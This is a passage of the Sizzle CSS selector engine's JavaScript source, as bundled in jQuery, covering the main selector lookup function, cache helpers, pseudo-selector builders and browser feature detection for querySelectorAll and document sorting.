16 ) + \" \";\n\t\t}\n\n\t\t// Other potentially-special ASCII characters get backslash-escaped\n\t\treturn \"\\\\\" + ch;\n\t},\n\n\t// Used for iframes\n\t// See setDocument()\n\t// Removing the function wrapper causes a \"Permission Denied\"\n\t// error in IE\n\tunloadHandler = function() {\n\t\tsetDocument();\n\t},\n\n\tinDisabledFieldset = addCombinator(\n\t\tfunction( elem ) {\n\t\t\treturn elem.disabled === true && elem.nodeName.toLowerCase() === \"fieldset\";\n\t\t},\n\t\t{ dir: \"parentNode\", next: \"legend\" }\n\t);\n\n// Optimize for push.apply( _, NodeList )\ntry {\n\tpush.apply(\n\t\t( arr = slice.call( preferredDoc.childNodes ) ),\n\t\tpreferredDoc.childNodes\n\t);\n\n\t// Support: Android<4.0\n\t// Detect silently failing push.apply\n\t// eslint-disable-next-line no-unused-expressions\n\tarr[ preferredDoc.childNodes.length ].nodeType;\n} catch ( e ) {\n\tpush = { apply: arr.length ?\n\n\t\t// Leverage slice if possible\n\t\tfunction( target, els ) {\n\t\t\tpushNative.apply( target, slice.call( els ) );\n\t\t} :\n\n\t\t// Support: IE<9\n\t\t// Otherwise append directly\n\t\tfunction( target, els ) {\n\t\t\tvar j = target.length,\n\t\t\t\ti = 0;\n\n\t\t\t// Can't trust NodeList.length\n\t\t\twhile ( ( target[ j++ ] = els[ i++ ] ) ) {}\n\t\t\ttarget.length = j - 1;\n\t\t}\n\t};\n}\n\nfunction Sizzle( selector, context, results, seed ) {\n\tvar m, i, elem, nid, match, groups, newSelector,\n\t\tnewContext = context && context.ownerDocument,\n\n\t\t// nodeType defaults to 9, since context defaults to document\n\t\tnodeType = context ? context.nodeType : 9;\n\n\tresults = results || [];\n\n\t// Return early from calls with invalid selector or context\n\tif ( typeof selector !== \"string\" || !selector ||\n\t\tnodeType !== 1 && nodeType !== 9 && nodeType !== 11 ) {\n\n\t\treturn results;\n\t}\n\n\t// Try to shortcut find operations (as opposed to filters) in HTML documents\n\tif ( !seed ) {\n\t\tsetDocument( context );\n\t\tcontext = context || document;\n\n\t\tif ( documentIsHTML ) {\n\n\t\t\t// If the selector is sufficiently simple, try using a \"get*By*\" DOM method\n\t\t\t// (excepting DocumentFragment context, where the methods don't exist)\n\t\t\tif ( nodeType !== 11 && ( match = rquickExpr.exec( selector ) ) ) {\n\n\t\t\t\t// ID selector\n\t\t\t\tif ( ( m = match[ 1 ] ) ) {\n\n\t\t\t\t\t// Document context\n\t\t\t\t\tif ( nodeType === 9 ) {\n\t\t\t\t\t\tif ( ( elem = context.getElementById( m ) ) ) {\n\n\t\t\t\t\t\t\t// Support: IE, Opera, Webkit\n\t\t\t\t\t\t\t// TODO: identify versions\n\t\t\t\t\t\t\t// getElementById can match elements by name instead of ID\n\t\t\t\t\t\t\tif ( elem.id === m ) {\n\t\t\t\t\t\t\t\tresults.push( elem );\n\t\t\t\t\t\t\t\treturn results;\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t} else {\n\t\t\t\t\t\t\treturn results;\n\t\t\t\t\t\t}\n\n\t\t\t\t\t// Element context\n\t\t\t\t\t} else {\n\n\t\t\t\t\t\t// Support: IE, Opera, Webkit\n\t\t\t\t\t\t// TODO: identify versions\n\t\t\t\t\t\t// getElementById can match elements by name instead of ID\n\t\t\t\t\t\tif ( newContext && ( elem = newContext.getElementById( m ) ) &&\n\t\t\t\t\t\t\tcontains( context, elem ) &&\n\t\t\t\t\t\t\telem.id === m ) {\n\n\t\t\t\t\t\t\tresults.push( elem );\n\t\t\t\t\t\t\treturn results;\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\n\t\t\t\t// Type selector\n\t\t\t\t} else if ( match[ 2 ] ) {\n\t\t\t\t\tpush.apply( results, context.getElementsByTagName( selector ) );\n\t\t\t\t\treturn results;\n\n\t\t\t\t// Class selector\n\t\t\t\t} else if ( ( m = match[ 3 ] ) && support.getElementsByClassName &&\n\t\t\t\t\tcontext.getElementsByClassName ) {\n\n\t\t\t\t\tpush.apply( results, context.getElementsByClassName( m ) );\n\t\t\t\t\treturn results;\n\t\t\t\t}\n\t\t\t}\n\n\t\t\t// Take advantage of querySelectorAll\n\t\t\tif ( support.qsa &&\n\t\t\t\t!nonnativeSelectorCache[ selector + \" \" ] &&\n\t\t\t\t( !rbuggyQSA || !rbuggyQSA.test( selector ) ) &&\n\n\t\t\t\t// Support: IE 8 only\n\t\t\t\t// Exclude object elements\n\t\t\t\t( nodeType !== 1 || context.nodeName.toLowerCase() !== \"object\" ) ) {\n\n\t\t\t\tnewSelector = selector;\n\t\t\t\tnewContext = context;\n\n\t\t\t\t// qSA considers elements outside a scoping root when evaluating child or\n\t\t\t\t// descendant combinators, which is not what we want.\n\t\t\t\t// In such cases, we work around the behavior by prefixing every selector in the\n\t\t\t\t// list with an ID selector referencing the scope context.\n\t\t\t\t// The technique has to be used as well when a leading combinator is used\n\t\t\t\t// as such selectors are not recognized by querySelectorAll.\n\t\t\t\t// Thanks to Andrew Dupont for this technique.\n\t\t\t\tif ( nodeType === 1 &&\n\t\t\t\t\t( rdescend.test( selector ) || rcombinators.test( selector ) ) ) {\n\n\t\t\t\t\t// Expand context for sibling selectors\n\t\t\t\t\tnewContext = rsibling.test( selector ) && testContext( context.parentNode ) ||\n\t\t\t\t\t\tcontext;\n\n\t\t\t\t\t// We can use :scope instead of the ID hack if the browser\n\t\t\t\t\t// supports it & if we're not changing the context.\n\t\t\t\t\tif ( newContext !== context || !support.scope ) {\n\n\t\t\t\t\t\t// Capture the context ID, setting it first if necessary\n\t\t\t\t\t\tif ( ( nid = context.getAttribute( \"id\" ) ) ) {\n\t\t\t\t\t\t\tnid = nid.replace( rcssescape, fcssescape );\n\t\t\t\t\t\t} else {\n\t\t\t\t\t\t\tcontext.setAttribute( \"id\", ( nid = expando ) );\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\n\t\t\t\t\t// Prefix every selector in the list\n\t\t\t\t\tgroups = tokenize( selector );\n\t\t\t\t\ti = groups.length;\n\t\t\t\t\twhile ( i-- ) {\n\t\t\t\t\t\tgroups[ i ] = ( nid ? \"#\" + nid : \":scope\" ) + \" \" +\n\t\t\t\t\t\t\ttoSelector( groups[ i ] );\n\t\t\t\t\t}\n\t\t\t\t\tnewSelector = groups.join( \",\" );\n\t\t\t\t}\n\n\t\t\t\ttry {\n\t\t\t\t\tpush.apply( results,\n\t\t\t\t\t\tnewContext.querySelectorAll( newSelector )\n\t\t\t\t\t);\n\t\t\t\t\treturn results;\n\t\t\t\t} catch ( qsaError ) {\n\t\t\t\t\tnonnativeSelectorCache( selector, true );\n\t\t\t\t} finally {\n\t\t\t\t\tif ( nid === expando ) {\n\t\t\t\t\t\tcontext.removeAttribute( \"id\" );\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n\n\t// All others\n\treturn select( selector.replace( rtrim, \"$1\" ), context, results, seed );\n}\n\n/**\n * Create key-value caches of limited size\n * @returns {function(string, object)} Returns the Object data after storing it on itself with\n *\tproperty name the (space-suffixed) string and (if the cache is larger than Expr.cacheLength)\n *\tdeleting the oldest entry\n */\nfunction createCache() {\n\tvar keys = [];\n\n\tfunction cache( key, value ) {\n\n\t\t// Use (key + \" \") to avoid collision with native prototype properties (see Issue #157)\n\t\tif ( keys.push( key + \" \" ) > Expr.cacheLength ) {\n\n\t\t\t// Only keep the most recent entries\n\t\t\tdelete cache[ keys.shift() ];\n\t\t}\n\t\treturn ( cache[ key + \" \" ] = value );\n\t}\n\treturn cache;\n}\n\n/**\n * Mark a function for special use by Sizzle\n * @param {Function} fn The function to mark\n */\nfunction markFunction( fn ) {\n\tfn[ expando ] = true;\n\treturn fn;\n}\n\n/**\n * Support testing using an element\n * @param {Function} fn Passed the created element and returns a boolean result\n */\nfunction assert( fn ) {\n\tvar el = document.createElement( \"fieldset\" );\n\n\ttry {\n\t\treturn !!fn( el );\n\t} catch ( e ) {\n\t\treturn false;\n\t} finally {\n\n\t\t// Remove from its parent by default\n\t\tif ( el.parentNode ) {\n\t\t\tel.parentNode.removeChild( el );\n\t\t}\n\n\t\t// release memory in IE\n\t\tel = null;\n\t}\n}\n\n/**\n * Adds the same handler for all of the specified attrs\n * @param {String} attrs Pipe-separated list of attributes\n * @param {Function} handler The method that will be applied\n */\nfunction addHandle( attrs, handler ) {\n\tvar arr = attrs.split( \"|\" ),\n\t\ti = arr.length;\n\n\twhile ( i-- ) {\n\t\tExpr.attrHandle[ arr[ i ] ] = handler;\n\t}\n}\n\n/**\n * Checks document order of two siblings\n * @param {Element} a\n * @param {Element} b\n * @returns {Number} Returns less than 0 if a precedes b, greater than 0 if a follows b\n */\nfunction siblingCheck( a, b ) {\n\tvar cur = b && a,\n\t\tdiff = cur && a.nodeType === 1 && b.nodeType === 1 &&\n\t\t\ta.sourceIndex - b.sourceIndex;\n\n\t// Use IE sourceIndex if available on both nodes\n\tif ( diff ) {\n\t\treturn diff;\n\t}\n\n\t// Check if b follows a\n\tif ( cur ) {\n\t\twhile ( ( cur = cur.nextSibling ) ) {\n\t\t\tif ( cur === b ) {\n\t\t\t\treturn -1;\n\t\t\t}\n\t\t}\n\t}\n\n\treturn a ? 1 : -1;\n}\n\n/**\n * Returns a function to use in pseudos for input types\n * @param {String} type\n */\nfunction createInputPseudo( type ) {\n\treturn function( elem ) {\n\t\tvar name = elem.nodeName.toLowerCase();\n\t\treturn name === \"input\" && elem.type === type;\n\t};\n}\n\n/**\n * Returns a function to use in pseudos for buttons\n * @param {String} type\n */\nfunction createButtonPseudo( type ) {\n\treturn function( elem ) {\n\t\tvar name = elem.nodeName.toLowerCase();\n\t\treturn ( name === \"input\" || name === \"button\" ) && elem.type === type;\n\t};\n}\n\n/**\n * Returns a function to use in pseudos for :enabled/:disabled\n * @param {Boolean} disabled true for :disabled; false for :enabled\n */\nfunction createDisabledPseudo( disabled ) {\n\n\t// Known :disabled false positives: fieldset[disabled] > legend:nth-of-type(n+2) :can-disable\n\treturn function( elem ) {\n\n\t\t// Only certain elements can match :enabled or :disabled\n\t\t// https://html.spec.whatwg.org/multipage/scripting.html#selector-enabled\n\t\t// https://html.spec.whatwg.org/multipage/scripting.html#selector-disabled\n\t\tif ( \"form\" in elem ) {\n\n\t\t\t// Check for inherited disabledness on relevant non-disabled elements:\n\t\t\t// * listed form-associated elements in a disabled fieldset\n\t\t\t//   https://html.spec.whatwg.org/multipage/forms.html#category-listed\n\t\t\t//   https://html.spec.whatwg.org/multipage/forms.html#concept-fe-disabled\n\t\t\t// * option elements in a disabled optgroup\n\t\t\t//   https://html.spec.whatwg.org/multipage/forms.html#concept-option-disabled\n\t\t\t// All such elements have a \"form\" property.\n\t\t\tif ( elem.parentNode && elem.disabled === false ) {\n\n\t\t\t\t// Option elements defer to a parent optgroup if present\n\t\t\t\tif ( \"label\" in elem ) {\n\t\t\t\t\tif ( \"label\" in elem.parentNode ) {\n\t\t\t\t\t\treturn elem.parentNode.disabled === disabled;\n\t\t\t\t\t} else {\n\t\t\t\t\t\treturn elem.disabled === disabled;\n\t\t\t\t\t}\n\t\t\t\t}\n\n\t\t\t\t// Support: IE 6 - 11\n\t\t\t\t// Use the isDisabled shortcut property to check for disabled fieldset ancestors\n\t\t\t\treturn elem.isDisabled === disabled ||\n\n\t\t\t\t\t// Where there is no isDisabled, check manually\n\t\t\t\t\t/* jshint -W018 */\n\t\t\t\t\telem.isDisabled !== !disabled &&\n\t\t\t\t\tinDisabledFieldset( elem ) === disabled;\n\t\t\t}\n\n\t\t\treturn elem.disabled === disabled;\n\n\t\t// Try to winnow out elements that can't be disabled before trusting the disabled property.\n\t\t// Some victims get caught in our net (label, legend, menu, track), but it shouldn't\n\t\t// even exist on them, let alone have a boolean value.\n\t\t} else if ( \"label\" in elem ) {\n\t\t\treturn elem.disabled === disabled;\n\t\t}\n\n\t\t// Remaining elements are neither :enabled nor :disabled\n\t\treturn false;\n\t};\n}\n\n/**\n * Returns a function to use in pseudos for positionals\n * @param {Function} fn\n */\nfunction createPositionalPseudo( fn ) {\n\treturn markFunction( function( argument ) {\n\t\targument = +argument;\n\t\treturn markFunction( function( seed, matches ) {\n\t\t\tvar j,\n\t\t\t\tmatchIndexes = fn( [], seed.length, argument ),\n\t\t\t\ti = matchIndexes.length;\n\n\t\t\t// Match elements found at the specified indexes\n\t\t\twhile ( i-- ) {\n\t\t\t\tif ( seed[ ( j = matchIndexes[ i ] ) ] ) {\n\t\t\t\t\tseed[ j ] = !( matches[ j ] = seed[ j ] );\n\t\t\t\t}\n\t\t\t}\n\t\t} );\n\t} );\n}\n\n/**\n * Checks a node for validity as a Sizzle context\n * @param {Element|Object=} context\n * @returns {Element|Object|Boolean} The input node if acceptable, otherwise a falsy value\n */\nfunction testContext( context ) {\n\treturn context && typeof context.getElementsByTagName !== \"undefined\" && context;\n}\n\n// Expose support vars for convenience\nsupport = Sizzle.support = {};\n\n/**\n * Detects XML nodes\n * @param {Element|Object} elem An element or a document\n * @returns {Boolean} True iff elem is a non-HTML XML node\n */\nisXML = Sizzle.isXML = function( elem ) {\n\tvar namespace = elem.namespaceURI,\n\t\tdocElem = ( elem.ownerDocument || elem ).documentElement;\n\n\t// Support: IE <=8\n\t// Assume HTML when documentElement doesn't yet exist, such as inside loading iframes\n\t// https://bugs.jquery.com/ticket/4833\n\treturn !rhtml.test( namespace || docElem && docElem.nodeName || \"HTML\" );\n};\n\n/**\n * Sets document-related variables once based on the current document\n * @param {Element|Object} [doc] An element or document object to use to set the document\n * @returns {Object} Returns the current document\n */\nsetDocument = Sizzle.setDocument = function( node ) {\n\tvar hasCompare, subWindow,\n\t\tdoc = node ? node.ownerDocument || node : preferredDoc;\n\n\t// Return early if doc is invalid or already selected\n\t// Support: IE 11+, Edge 17 - 18+\n\t// IE/Edge sometimes throw a \"Permission denied\" error when strict-comparing\n\t// two documents; shallow comparisons work.\n\t// eslint-disable-next-line eqeqeq\n\tif ( doc == document || doc.nodeType !== 9 || !doc.documentElement ) {\n\t\treturn document;\n\t}\n\n\t// Update global variables\n\tdocument = doc;\n\tdocElem = document.documentElement;\n\tdocumentIsHTML = !isXML( document );\n\n\t// Support: IE 9 - 11+, Edge 12 - 18+\n\t// Accessing iframe documents after unload throws \"permission denied\" errors (jQuery #13936)\n\t// Support: IE 11+, Edge 17 - 18+\n\t// IE/Edge sometimes throw a \"Permission denied\" error when strict-comparing\n\t// two documents; shallow comparisons work.\n\t// eslint-disable-next-line eqeqeq\n\tif ( preferredDoc != document &&\n\t\t( subWindow = document.defaultView ) && subWindow.top !== subWindow ) {\n\n\t\t// Support: IE 11, Edge\n\t\tif ( subWindow.addEventListener ) {\n\t\t\tsubWindow.addEventListener( \"unload\", unloadHandler, false );\n\n\t\t// Support: IE 9 - 10 only\n\t\t} else if ( subWindow.attachEvent ) {\n\t\t\tsubWindow.attachEvent( \"onunload\", unloadHandler );\n\t\t}\n\t}\n\n\t// Support: IE 8 - 11+, Edge 12 - 18+, Chrome <=16 - 25 only, Firefox <=3.6 - 31 only,\n\t// Safari 4 - 5 only, Opera <=11.6 - 12.x only\n\t// IE/Edge & older browsers don't support the :scope pseudo-class.\n\t// Support: Safari 6.0 only\n\t// Safari 6.0 supports :scope but it's an alias of :root there.\n\tsupport.scope = assert( function( el ) {\n\t\tdocElem.appendChild( el ).appendChild( document.createElement( \"div\" ) );\n\t\treturn typeof el.querySelectorAll !== \"undefined\" &&\n\t\t\t!el.querySelectorAll( \":scope fieldset div\" ).length;\n\t} );\n\n\t/* Attributes\n\t---------------------------------------------------------------------- */\n\n\t// Support: IE<8\n\t// Verify that getAttribute really returns attributes and not properties\n\t// (excepting IE8 booleans)\n\tsupport.attributes = assert( function( el ) {\n\t\tel.className = \"i\";\n\t\treturn !el.getAttribute( \"className\" );\n\t} );\n\n\t/* getElement(s)By*\n\t---------------------------------------------------------------------- */\n\n\t// Check if getElementsByTagName(\"*\") returns only elements\n\tsupport.getElementsByTagName = assert( function( el ) {\n\t\tel.appendChild( document.createComment( \"\" ) );\n\t\treturn !el.getElementsByTagName( \"*\" ).length;\n\t} );\n\n\t// Support: IE<9\n\tsupport.getElementsByClassName = rnative.test( document.getElementsByClassName );\n\n\t// Support: IE<10\n\t// Check if getElementById returns elements by name\n\t// The broken getElementById methods don't pick up programmatically-set names,\n\t// so use a roundabout getElementsByName test\n\tsupport.getById = assert( function( el ) {\n\t\tdocElem.appendChild( el ).id = expando;\n\t\treturn !document.getElementsByName || !document.getElementsByName( expando ).length;\n\t} );\n\n\t// ID filter and find\n\tif ( support.getById ) {\n\t\tExpr.filter[ \"ID\" ] = function( id ) {\n\t\t\tvar attrId = id.replace( runescape, funescape );\n\t\t\treturn function( elem ) {\n\t\t\t\treturn elem.getAttribute( \"id\" ) === attrId;\n\t\t\t};\n\t\t};\n\t\tExpr.find[ \"ID\" ] = function( id, context ) {\n\t\t\tif ( typeof context.getElementById !== \"undefined\" && documentIsHTML ) {\n\t\t\t\tvar elem = context.getElementById( id );\n\t\t\t\treturn elem ? [ elem ] : [];\n\t\t\t}\n\t\t};\n\t} else {\n\t\tExpr.filter[ \"ID\" ] =  function( id ) {\n\t\t\tvar attrId = id.replace( runescape, funescape );\n\t\t\treturn function( elem ) {\n\t\t\t\tvar node = typeof elem.getAttributeNode !== \"undefined\" &&\n\t\t\t\t\telem.getAttributeNode( \"id\" );\n\t\t\t\treturn node && node.value === attrId;\n\t\t\t};\n\t\t};\n\n\t\t// Support: IE 6 - 7 only\n\t\t// getElementById is not reliable as a find shortcut\n\t\tExpr.find[ \"ID\" ] = function( id, context ) {\n\t\t\tif ( typeof context.getElementById !== \"undefined\" && documentIsHTML ) {\n\t\t\t\tvar node, i, elems,\n\t\t\t\t\telem = context.getElementById( id );\n\n\t\t\t\tif ( elem ) {\n\n\t\t\t\t\t// Verify the id attribute\n\t\t\t\t\tnode = elem.getAttributeNode( \"id\" );\n\t\t\t\t\tif ( node && node.value === id ) {\n\t\t\t\t\t\treturn [ elem ];\n\t\t\t\t\t}\n\n\t\t\t\t\t// Fall back on getElementsByName\n\t\t\t\t\telems = context.getElementsByName( id );\n\t\t\t\t\ti = 0;\n\t\t\t\t\twhile ( ( elem = elems[ i++ ] ) ) {\n\t\t\t\t\t\tnode = elem.getAttributeNode( \"id\" );\n\t\t\t\t\t\tif ( node && node.value === id ) {\n\t\t\t\t\t\t\treturn [ elem ];\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t}\n\n\t\t\t\treturn [];\n\t\t\t}\n\t\t};\n\t}\n\n\t// Tag\n\tExpr.find[ \"TAG\" ] = support.getElementsByTagName ?\n\t\tfunction( tag, context ) {\n\t\t\tif ( typeof context.getElementsByTagName !== \"undefined\" ) {\n\t\t\t\treturn context.getElementsByTagName( tag );\n\n\t\t\t// DocumentFragment nodes don't have gEBTN\n\t\t\t} else if ( support.qsa ) {\n\t\t\t\treturn context.querySelectorAll( tag );\n\t\t\t}\n\t\t} :\n\n\t\tfunction( tag, context ) {\n\t\t\tvar elem,\n\t\t\t\ttmp = [],\n\t\t\t\ti = 0,\n\n\t\t\t\t// By happy coincidence, a (broken) gEBTN appears on DocumentFragment nodes too\n\t\t\t\tresults = context.getElementsByTagName( tag );\n\n\t\t\t// Filter out possible comments\n\t\t\tif ( tag === \"*\" ) {\n\t\t\t\twhile ( ( elem = results[ i++ ] ) ) {\n\t\t\t\t\tif ( elem.nodeType === 1 ) {\n\t\t\t\t\t\ttmp.push( elem );\n\t\t\t\t\t}\n\t\t\t\t}\n\n\t\t\t\treturn tmp;\n\t\t\t}\n\t\t\treturn results;\n\t\t};\n\n\t// Class\n\tExpr.find[ \"CLASS\" ] = support.getElementsByClassName && function( className, context ) {\n\t\tif ( typeof context.getElementsByClassName !== \"undefined\" && documentIsHTML ) {\n\t\t\treturn context.getElementsByClassName( className );\n\t\t}\n\t};\n\n\t/* QSA/matchesSelector\n\t---------------------------------------------------------------------- */\n\n\t// QSA and matchesSelector support\n\n\t// matchesSelector(:active) reports false when true (IE9/Opera 11.5)\n\trbuggyMatches = [];\n\n\t// qSa(:focus) reports false when true (Chrome 21)\n\t// We allow this because of a bug in IE8/9 that throws an error\n\t// whenever `document.activeElement` is accessed on an iframe\n\t// So, we allow :focus to pass through QSA all the time to avoid the IE error\n\t// See https://bugs.jquery.com/ticket/13378\n\trbuggyQSA = [];\n\n\tif ( ( support.qsa = rnative.test( document.querySelectorAll ) ) ) {\n\n\t\t// Build QSA regex\n\t\t// Regex strategy adopted from Diego Perini\n\t\tassert( function( el ) {\n\n\t\t\tvar input;\n\n\t\t\t// Select is set to empty string on purpose\n\t\t\t// This is to test IE's treatment of not explicitly\n\t\t\t// setting a boolean content attribute,\n\t\t\t// since its presence should be enough\n\t\t\t// https://bugs.jquery.com/ticket/12359\n\t\t\tdocElem.appendChild( el ).innerHTML = \"<a id='\" + expando + \"'></a>\" +\n\t\t\t\t\"<select id='\" + expando + \"-\\r\\\\' msallowcapture=''>\" +\n\t\t\t\t\"<option selected=''></option></select>\";\n\n\t\t\t// Support: IE8, Opera 11-12.16\n\t\t\t// Nothing should be selected when empty strings follow ^= or $= or *=\n\t\t\t// The test attribute must be unknown in Opera but \"safe\" for WinRT\n\t\t\t// https://msdn.microsoft.com/en-us/library/ie/hh465388.aspx#attribute_section\n\t\t\tif ( el.querySelectorAll( \"[msallowcapture^='']\" ).length ) {\n\t\t\t\trbuggyQSA.push( \"[*^$]=\" + whitespace + \"*(?:''|\\\"\\\")\" );\n\t\t\t}\n\n\t\t\t// Support: IE8\n\t\t\t// Boolean attributes and \"value\" are not treated correctly\n\t\t\tif ( !el.querySelectorAll( \"[selected]\" ).length ) {\n\t\t\t\trbuggyQSA.push( \"\\\\[\" + whitespace + \"*(?:value|\" + booleans + \")\" );\n\t\t\t}\n\n\t\t\t// Support: Chrome<29, Android<4.4, Safari<7.0+, iOS<7.0+, PhantomJS<1.9.8+\n\t\t\tif ( !el.querySelectorAll( \"[id~=\" + expando + \"-]\" ).length ) {\n\t\t\t\trbuggyQSA.push( \"~=\" );\n\t\t\t}\n\n\t\t\t// Support: IE 11+, Edge 15 - 18+\n\t\t\t// IE 11/Edge don't find elements on a `[name='']` query in some cases.\n\t\t\t// Adding a temporary attribute to the document before the selection works\n\t\t\t// around the issue.\n\t\t\t// Interestingly, IE 10 & older don't seem to have the issue.\n\t\t\tinput = document.createElement( \"input\" );\n\t\t\tinput.setAttribute( \"name\", \"\" );\n\t\t\tel.appendChild( input );\n\t\t\tif ( !el.querySelectorAll( \"[name='']\" ).length ) {\n\t\t\t\trbuggyQSA.push( \"\\\\[\" + whitespace + \"*name\" + whitespace + \"*=\" +\n\t\t\t\t\twhitespace + \"*(?:''|\\\"\\\")\" );\n\t\t\t}\n\n\t\t\t// Webkit/Opera - :checked should return selected option elements\n\t\t\t// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked\n\t\t\t// IE8 throws error here and will not see later tests\n\t\t\tif ( !el.querySelectorAll( \":checked\" ).length ) {\n\t\t\t\trbuggyQSA.push( \":checked\" );\n\t\t\t}\n\n\t\t\t// Support: Safari 8+, iOS 8+\n\t\t\t// https://bugs.webkit.org/show_bug.cgi?id=136851\n\t\t\t// In-page `selector#id sibling-combinator selector` fails\n\t\t\tif ( !el.querySelectorAll( \"a#\" + expando + \"+*\" ).length ) {\n\t\t\t\trbuggyQSA.push( \".#.+[+~]\" );\n\t\t\t}\n\n\t\t\t// Support: Firefox <=3.6 - 5 only\n\t\t\t// Old Firefox doesn't throw on a badly-escaped identifier.\n\t\t\tel.querySelectorAll( \"\\\\\\f\" );\n\t\t\trbuggyQSA.push( \"[\\\\r\\\\n\\\\f]\" );\n\t\t} );\n\n\t\tassert( function( el ) {\n\t\t\tel.innerHTML = \"<a href='' disabled='disabled'></a>\" +\n\t\t\t\t\"<select disabled='disabled'><option/></select>\";\n\n\t\t\t// Support: Windows 8 Native Apps\n\t\t\t// The type and name attributes are restricted during .innerHTML assignment\n\t\t\tvar input = document.createElement( \"input\" );\n\t\t\tinput.setAttribute( \"type\", \"hidden\" );\n\t\t\tel.appendChild( input ).setAttribute( \"name\", \"D\" );\n\n\t\t\t// Support: IE8\n\t\t\t// Enforce case-sensitivity of name attribute\n\t\t\tif ( el.querySelectorAll( \"[name=d]\" ).length ) {\n\t\t\t\trbuggyQSA.push( \"name\" + whitespace + \"*[*^$|!~]?=\" );\n\t\t\t}\n\n\t\t\t// FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)\n\t\t\t// IE8 throws error here and will not see later tests\n\t\t\tif ( el.querySelectorAll( \":enabled\" ).length !== 2 ) {\n\t\t\t\trbuggyQSA.push( \":enabled\", \":disabled\" );\n\t\t\t}\n\n\t\t\t// Support: IE9-11+\n\t\t\t// IE's :disabled selector does not pick up the children of disabled fieldsets\n\t\t\tdocElem.appendChild( el ).disabled = true;\n\t\t\tif ( el.querySelectorAll( \":disabled\" ).length !== 2 ) {\n\t\t\t\trbuggyQSA.push( \":enabled\", \":disabled\" );\n\t\t\t}\n\n\t\t\t// Support: Opera 10 - 11 only\n\t\t\t// Opera 10-11 does not throw on post-comma invalid pseudos\n\t\t\tel.querySelectorAll( \"*,:x\" );\n\t\t\trbuggyQSA.push( \",.*:\" );\n\t\t} );\n\t}\n\n\tif ( ( support.matchesSelector = rnative.test( ( matches = docElem.matches ||\n\t\tdocElem.webkitMatchesSelector ||\n\t\tdocElem.mozMatchesSelector ||\n\t\tdocElem.oMatchesSelector ||\n\t\tdocElem.msMatchesSelector ) ) ) ) {\n\n\t\tassert( function( el ) {\n\n\t\t\t// Check to see if it's possible to do matchesSelector\n\t\t\t// on a disconnected node (IE 9)\n\t\t\tsupport.disconnectedMatch = matches.call( el, \"*\" );\n\n\t\t\t// This should fail with an exception\n\t\t\t// Gecko does not error, returns false instead\n\t\t\tmatches.call( el, \"[s!='']:x\" );\n\t\t\trbuggyMatches.push( \"!=\", pseudos );\n\t\t} );\n\t}\n\n\trbuggyQSA = rbuggyQSA.length && new RegExp( rbuggyQSA.join( \"|\" ) );\n\trbuggyMatches = rbuggyMatches.length && new RegExp( rbuggyMatches.join( \"|\" ) );\n\n\t/* Contains\n\t---------------------------------------------------------------------- */\n\thasCompare = rnative.test( docElem.compareDocumentPosition );\n\n\t// Element contains another\n\t// Purposefully self-exclusive\n\t// As in, an element does not contain itself\n\tcontains = hasCompare || rnative.test( docElem.contains ) ?\n\t\tfunction( a, b ) {\n\t\t\tvar adown = a.nodeType === 9 ? a.documentElement : a,\n\t\t\t\tbup = b && b.parentNode;\n\t\t\treturn a === bup || !!( bup && bup.nodeType === 1 && (\n\t\t\t\tadown.contains ?\n\t\t\t\t\tadown.contains( bup ) :\n\t\t\t\t\ta.compareDocumentPosition && a.compareDocumentPosition( bup ) & 16\n\t\t\t) );\n\t\t} :\n\t\tfunction( a, b ) {\n\t\t\tif ( b ) {\n\t\t\t\twhile ( ( b = b.parentNode ) ) {\n\t\t\t\t\tif ( b === a ) {\n\t\t\t\t\t\treturn true;\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t\treturn false;\n\t\t};\n\n\t/* Sorting\n\t---------------------------------------------------------------------- */\n\n\t// Document order sorting\n\tsortOrder = hasCompare ?\n\tfunction( a, b ) {\n\n\t\t// Flag for duplicate removal\n\t\tif ( a === b ) {\n\t\t\thasDuplicate = true;\n\t\t\treturn 0;\n\t\t}\n\n\t\t// Sort on method existence if only one input has compareDocumentPosition\n\t\tvar compare = !a.compareDocumentPosition - !b.compareDocumentPosition;\n\t\tif ( compare ) {\n\t\t\treturn compare;\n\t\t}\n\n\t\t// Calculate position if both inputs belong to the same document\n\t\t// Support: IE 11+, Edge 17 - 18+\n\t\t// IE/Edge sometimes throw a \"Permission denied\" error when strict-comparing\n\t\t// two documents; shallow comparisons work.\n\t\t// eslint-disable-next-line eqeqeq\n\t\tcompare = ( a.ownerDocument || a ) == ( b.ownerDocument || b ) ?\n\t\t\ta.compareDocumentPosition( b ) :\n\n\t\t\t// Otherwise we know they are disconnected\n\t\t\t1;\n\n\t\t// Disconnected nodes\n\t\tif ( compare & 1 ||\n\t\t\t( !support.sortDetached && b.compareDocumentPosition( a ) === compare ) ) {\n\n\t\t\t// Choose the first element that is related to our preferred document\n\t\t\t// Support: IE 11+, Edge 17 - 18+\n\t\t\t// IE/Edge sometimes throw a \"Permission denied\" error when strict-comparing\n\t\t\t// two documents; shallow comparisons work.\n\t\t\t// eslint-disable-next-line eqeqeq\n\t\t\tif ( a == document || a.ownerDocument == preferredDoc &&\n\t\t\t\tcontains( preferredDoc, a ) ) {\n\t\t\t\treturn -1;\n\t\t\t}\n\n\t\t\t// Support: IE 11+, Edge 17 - 18+\n\t\t\t// IE/Edge sometimes throw a \"Permission denied\" error when strict-comparing\n\t\t\t// two documents; shallow comparisons work.\n\t\t\t// eslint-disable-next-line eqeqeq\n\t\t\tif ( b == document || b.ownerDocument == preferredDoc &&\n\t\t\t\tcontains( preferredDoc, b ) ) {\n\t\t\t\treturn 1;\n\t\t\t}\n\n\t\t\t// Maintain original order\n\t\t\treturn sortInput ?\n\t\t\t\t( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :\n\t\t\t\t0;\n\t\t}\n\n\t\treturn compare & 4 ? -1 : 1;\n\t} :\n\tfunction( a, b ) {\n\n\t\t// Exit early if the nodes are identical\n\t\tif ( a === b ) {\n\t\t\thasDuplicate = true;\n\t\t\treturn 0;\n\t\t}\n\n\t\tvar cur,\n\t\t\ti = 0,\n\t\t\taup = a.parentNode,\n\t\t\tbup = b.parentNode,\n\t\t\tap = [ a ],\n\t\t\tbp = [ b ];\n\n\t\t// Parentless nodes are 